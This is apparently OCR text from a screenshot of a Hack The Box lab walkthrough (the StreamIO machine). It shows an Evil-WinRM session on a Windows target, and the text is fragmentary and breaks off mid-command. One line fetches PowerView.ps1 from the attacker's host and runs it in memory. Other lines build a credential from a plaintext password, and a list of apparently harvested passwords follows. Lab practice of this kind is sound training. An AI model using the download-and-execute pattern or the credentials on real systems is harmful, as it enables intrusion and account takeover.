 Applications Places System Tue Sep 13, 20:19
root@gibson
File Edit View Search Terminal Help
*Evil-WinRM* PS C:\Users\nikk37\Documents> iex(iwr http://10.10.14.8/PowerView.ps1 -UseBasicParsing)
*Evil-WinRM* PS C:\Users\nikk37\Documents> $pwd = ConvertTo-SecureString 'JDg0dd1s@d0p3cr3@t0r' -AsPlainT
ext -Force
*Evil-WinRM* PS C:\Users\nikk37\Documents> $pwd
System.Security.SecureString
*Evil-WinRM* PS C:\Users\nikk37\Documents> $cred = New-Object System.Ma
paddpadd
get_dem_girls2@yahoo.com
66boysandgirls..
##123a8j8w5123##
!!sabrina$
JDg0dd1s@d0p3cr3@t0r
n1kk1sd0p3t00
paddpadd@12
password@12
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/streamio]
└──╼ [★]$
[0] 0:openvpn 1:bashZ 2:bashZ 3:sudo- 4:ssh 5:BloodHound 6:ruby2.7* "parrot" 20:18 13-Sep-22